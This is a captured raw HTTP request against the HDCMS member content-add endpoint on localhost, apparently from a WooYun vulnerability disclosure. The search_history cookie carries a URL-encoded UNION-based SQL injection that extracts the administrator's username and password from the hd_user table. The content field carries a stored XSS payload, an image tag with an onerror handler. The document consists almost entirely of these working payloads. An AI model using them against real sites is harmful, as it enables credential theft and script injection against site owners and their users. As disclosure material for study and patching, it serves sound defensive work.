 Raw Params Headers Hex
POST /hdcms/index.php?m=Member&c=Content&a=add HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/hdcms/index.php?m=Member&c=Content&a=add&mid=1&cid=9
Content-Length: 219
Cookie: PHPSESSID=71ac20ec668bf660aa02fcd4f4e4274f;
HISTORY=%22http%3A%5C%2F%5C%2F127.0.0.1%5C%2Fhdcms%5C%2Findex.php%3Fm%3DMember%26c%3DIndex%26a%3Dindex%22;
search_history=%5B%22a%25%5C%5C%27+and+1+%3D+2+union+select+1%2C2%2C3%2C%28select+concat%28username%2C0x5c%2Cpassword%2
+from+hd_user+where+rid%3D1+limit+1%29%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%
C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%2C33%2C34%2C35%2C36%2C37%2C38%2C39%2C40%2C41%2C42%2C43%2C44%2C45%
C46%2C47%2C48%2C49%2C50%2C51%2C52%2C53%2C54%2C55%2C56%2C57%2C58%2C59%2C60%2C61%2C62%2C63%2C64%2C65%2C66%2C67%2C68%2C69%
C70%2C71%2C72%2C73%2C74%2C75%2C76%2C77%2C78%23%22%2C%22%5C%5C%5C%5C%5C%5C%27%22%2C%22a%25%5C%5C%5C%5C%5C%5C%27+and+1+%3
+2+union+select+1%2C2%2C3%2C%28select+concat%28username%2C0x5c%2Cpassword%29+from+hd_user+where+rid%3D1+limit+1%29%2C5%
C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30
2C31%2C32%2C33%2C34%2C35%2C36%2C37%2C38%2C39%2C40%2C41%2C42%2C43%2C44%2C45%2C46%2C47%2C48%2C49%2C50%2C51%2C52%2C53%2C54
2C55%2C56%2C57%2C58%2C59%2C60%2C61%2C62%2C63%2C64%2C65%2C66%2C67%2C68%2C69%2C70%2C71%2C72%2C73%2C74%2C75%2C76%2C77%2C78
22%5D; CNZZDATA1253902030=651304398-1428989421-http%253A%252F%252F127.0.0.1%252F%7C1428995191
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mid=1&title=tttttt&cid=9&thumb=&content=%3Cp%3Etttttt%3Cimg+alt%3D%22zhengchang.jpg%22+src%3D%22%2Fhdcms%2FUpload%2Fued
tor%2Fimage%2F20150414%2F1428995304296704.jpg%22+title%3D%221428995304296704.jpg"><img src="#"
onerror=alert('22')>%22%2F%3E%3C%2Fp%3E
www.wooyun.org